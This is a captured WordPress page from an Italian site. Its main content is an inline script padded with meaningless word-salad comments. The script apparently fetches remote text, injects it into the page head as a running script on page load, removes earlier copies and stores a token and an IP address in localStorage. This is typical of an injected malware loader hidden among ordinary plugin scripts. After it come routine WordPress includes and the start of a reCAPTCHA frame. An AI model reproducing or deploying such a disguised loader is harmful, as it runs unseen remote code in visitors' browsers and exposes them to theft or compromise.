// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"U3yQ23lC/WPzvuJV3rHfuGl1T3hKNTJ2Q3paUkk2N3dKTU9yL2c9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"13.59.85.103"},"expires":1769492835};localStorage.setItem('miniapplicationtion_fasttypescriptlesseb8a4149bef0589c5bebc6c1f91d969d',JSON.stringify(data));}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/twenty20/assets/js/jquery.twenty20.js?ver=1.7.2" id="twenty20-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/twenty20/assets/js/jquery.event.move.js?ver=1.7.2" id="twenty20-eventmove-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"c45fb1b235","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.11" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/bootstrap.min.js?ver=5.2.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/waypoints.min.js?ver=5.2.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/magnific-popup/magnific.min.js?ver=5.2.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/carouFredSel/jquery.carouFredSel-6.2.0-packed.js?ver=5.2.0" id="caroufredsel-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/carouFredSel/helper-plugins/jquery.touchSwipe.min.js?ver=5.2.0" id="jquery-touchswipe-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.3" id="isotope-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"it","strings":{"mejs.download-file":"Scarica il file","mejs.install-flash":"Stai usando un browser che non ha Flash player abilitato o installato. Attiva il tuo plugin Flash player o scarica l'ultima versione da https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Schermo intero","mejs.play":"Play","mejs.pause":"Pausa","mejs.time-slider":"Time Slider","mejs.time-help-text":"Usa i tasti freccia sinistra\/destra per avanzare di un secondo, su\/gi\u00f9 per avanzare di 10 secondi.","mejs.live-broadcast":"Diretta streaming","mejs.volume-help-text":"Usa i tasti freccia su\/gi\u00f9 per aumentare o diminuire il volume.","mejs.unmute":"Togli il muto","mejs.mute":"Muto","mejs.volume-slider":"Cursore del volume","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Didascalie\/Sottotitoli","mejs.captions-chapters":"Capitoli","mejs.none":"Nessuna","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanese","mejs.arabic":"Arabo","mejs.belarusian":"Bielorusso","mejs.bulgarian":"Bulgaro","mejs.catalan":"Catalano","mejs.chinese":"Cinese","mejs.chinese-simplified":"Cinese (semplificato)","mejs.chinese-traditional":"Cinese (tradizionale)","mejs.croatian":"Croato","mejs.czech":"Ceco","mejs.danish":"Danese","mejs.dutch":"Olandese","mejs.english":"Inglese","mejs.estonian":"Estone","mejs.filipino":"Filippino","mejs.finnish":"Finlandese","mejs.french":"Francese","mejs.galician":"Galician","mejs.german":"Tedesco","mejs.greek":"Greco","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Ebraico","mejs.hindi":"Hindi","mejs.hungarian":"Ungherese","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesiano","mejs.irish":"Irish","mejs.italian":"Italiano","mejs.japanese":"Giapponese","mejs.korean":"Coreano","mejs.latvian":"Lettone","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedone","mejs.malay":"Malese","mejs.maltese":"Maltese","mejs.norwegian":"Norvegese","mejs.persian":"Persiano","mejs.polish":"Polacco","mejs.portuguese":"Portoghese","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"Serbo","mejs.slovak":"Slovak","mejs.slovenian":"Sloveno","mejs.spanish":"Spagnolo","mejs.swahili":"Swahili","mejs.swedish":"Svedese","mejs.tagalog":"Tagalog","mejs.thai":"Thailandese","mejs.turkish":"Turco","mejs.ukrainian":"Ucraino","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gallese","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.1" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"ajaxurl":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/www.progettocasaid.it\/wp-content\/themes\/kleo","loginUrl":"https:\/\/www.progettocasaid.it\/wp-login.php","goTop":"1","ajaxSearch":"0","alreadyLiked":"You already like this","logo":"https:\/\/www.progettocasaid.it\/wp-content\/uploads\/2018\/01\/logo-progetto-casa-id.png","retinaLogo":"https:\/\/www.progettocasaid.it\/wp-content\/uploads\/2018\/01\/logo-progetto-casa-id.png","headerHeight":"80","headerHeightScrolled":"0","headerTwoRowHeight":"88","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"<i class=\"icon icon-spin5 animate-spin\"><\/i> Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"0","errorOcurred":"Sorry, an error occurred","portfolioVideoHeight":"160"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/app.min.js?ver=5.2.0" id="app-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdoYIsUAAAAAOhjG_vsogxadCFj3JkkcqiZEyKc&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdoYIsUAAAAAOhjG_vsogxadCFj3JkkcqiZEyKc","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="mailpoet_public-js-extra">
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","is_rtl":"","ajax_common_error_message":"Si \u00e8 verificato un errore nell\\'elaborazione della richiesta, riprova pi\u00f9 tardi."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=4.58.0" id="mailpoet_public-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdoYIsUAAAAAOhjG_vsogxadCFj3JkkcqiZEyKc&co=aHR0cHM6Ly93d3cucHJvZ2V0dG9jYXNhaWQuaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ewuk6qodku6u
body_size: 48702
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
